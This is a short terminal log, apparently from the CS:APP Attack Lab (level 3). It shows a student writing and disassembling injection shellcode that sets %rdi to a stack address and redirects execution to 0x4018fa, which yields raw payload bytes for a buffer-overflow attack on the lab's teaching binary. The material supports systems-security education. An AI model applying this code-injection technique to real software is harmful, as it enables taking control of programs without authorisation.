 wwq@ecs-zju582-03:~/csapp/csapplab/attacklab/exact/target1$ echo -e "mov \$0x5561dca8, %rdi\npush \$0x4018fa\nret" > level3.s
wwq@ecs-zju582-03:~/csapp/csapplab/attacklab/exact/target1$ gcc -c level3.s
wwq@ecs-zju582-03:~/csapp/csapplab/attacklab/exact/target1$ objdump -d level3.o > level3.d
wwq@ecs-zju582-03:~/csapp/csapplab/attacklab/exact/target1$ cat level3.d
level3.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 a8 dc 61 55    mov    $0x5561dca8,%rdi
   7:   68 fa 18 40 00          push   $0x4018fa
   c:   c3                      ret